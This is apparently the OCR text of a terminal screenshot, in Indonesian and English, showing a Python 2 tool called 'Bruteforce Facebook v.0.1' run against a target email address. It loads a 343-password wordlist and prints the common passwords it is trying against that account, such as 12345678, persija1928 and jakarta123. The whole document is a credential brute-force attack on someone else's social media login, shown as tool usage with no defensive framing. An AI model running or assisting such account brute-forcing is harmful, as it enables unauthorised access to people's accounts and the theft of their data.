 Activities Terminal Sab 07:53
nelo@Root: ~/Desktop/Bruteforcefb
File Edit View Search Terminal Help
nelo@Root:~/Desktop/Bruteforcefb$ python2 Brutefb.py
[!] Facebook Username (atau) Email (atau) Nomor Telepon Target: asdria@gmail.com
[!] Path Dan Nama Wordlist ? : wordlist.txt
[!] Jangan Lupa Bersyukur [!](Tekan Enter)
.%%%%%...%%..%%..%%%%%...%%%%%%.
.%%..%%..%%..%%..%%..%%..%%.....
.%%%%%...%%..%%..%%%%%...%%%%...
.%%..%%..%%..%%..%%..%%..%%.....
.%%%%%....%%%%...%%..%%..%%.....
................................
.%%%%%%...%%%%....%%%%...%%.......%%%%..
...%%....%%..%%..%%..%%..%%......%%.....
...%%....%%..%%..%%..%%..%%.......%%%%..
...%%....%%..%%..%%..%%..%%..........%%.
...%%.....%%%%....%%%%...%%%%%%...%%%%..
........................................
<-----> Bruteforce Facebook v.0.1 <----->
<-----> !Coded By Nelo.F4 <----->
<-----> Explosion Squad Cyber <----->
.........................................
[!] Target : asdria@gmail.com
[!] Loaded : 343 password
[!] Wait, ngopi aja dulu ...
[!] Trying ..... 12345678
[!] Trying ..... 88888888
[!] Trying ..... persija1928
[!] Trying ..... persija
[!] Trying ..... persib1933
[!] Trying ..... jakarta
[!] Trying ..... jakarta123